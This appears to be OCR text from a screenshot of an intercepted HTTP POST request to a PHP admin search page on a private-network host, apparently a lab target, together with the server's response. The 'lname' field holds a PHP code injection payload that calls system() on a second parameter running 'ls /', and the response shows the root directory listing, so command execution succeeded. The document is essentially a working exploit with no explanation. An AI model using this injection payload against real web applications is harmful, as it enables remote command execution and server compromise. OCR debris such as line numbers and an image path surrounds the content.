 1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.52.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.52.132
0 Connection: close
1 Referer: http://192.168.52.132/welcomeadmin.php
2 Cookie: PHPSESSID=b4p6oeg2g4829860tf59q1abd5
3 Upgrade-Insecure-Requests: 1
4
5 fname=1&lname=system($_POST[x]);&search=Search+User&x=ls%20/
Search...
0 highlights
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1 system($_POST[x]) </br>
</br>
User 1 bin
58 boot
59 dev
60 etc
61 home
62 initrd.img
63 initrd.img.old
64 lib
65 lib64
66 lost+found
67 media
68 mnt
69 opt
70 proc
71 root
72 run
73 sbin
74 snap
75 srv
76 swap.img
77 sys
78 tmp
79 usr
80 var
81 vmlinuz
82 vmlinuz.old
83 vmlinuz.old cannot be found
Search...
0 highlights